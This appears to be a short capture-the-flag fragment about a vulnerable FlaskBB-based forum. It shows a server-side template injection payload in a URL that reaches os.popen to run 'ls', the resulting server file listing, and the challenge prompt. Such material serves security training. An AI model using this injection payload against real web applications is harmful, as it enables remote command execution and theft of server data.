 127.0.0.1/{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(59).__init__.func_globals.linecache.os.popen('ls').read()}}
URL http://127.0.0.1/AUTHORS CHANGES CONTRIBUTING.md FlaskBB.egg-info LICENSE MANIFEST.in
Makefile NOTICE README.md babel.cfg celery_worker.py docs flaskbb flaskbb.sqlite instance logs
migrations requirements-cov.txt requirements-dev.txt requirements-lint.txt requirements-test.txt
requirements-travis.txt requirements.txt setup.cfg setup.py tests tox.ini whoosh_index wsgi.py not found
Some programmers developed a forum program based on the foundation of flaskbb , but it cause some defects and bugs. Try to find it.
Notice that you should access the website with host "flaskweb.com" , please modify your hosts file or ADD this to HTTP header.